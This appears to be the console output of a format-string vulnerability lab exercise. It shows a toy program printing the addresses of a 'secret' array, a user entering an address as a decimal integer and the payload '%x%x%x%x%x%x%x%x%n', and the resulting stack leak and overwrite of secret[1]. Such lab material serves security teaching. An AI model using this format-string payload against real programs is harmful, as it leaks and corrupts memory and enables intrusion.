 The variable secret's address is 0xff975dd0 (on stack)
The variable secret's value is 0x56a601a0 (on heap)
secret[0]'s address is 0x56a601a0 (on heap)
secret[1]'s address is 0x56a601a4 (on heap)
Please enter a decimal integer
1453719972
Please enter a string
%x%x%x%x%x%x%x%x%n
ff975dd8f7f0890056600288ff975dfcf7f08900ff975deaff975ef456a601a0
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x40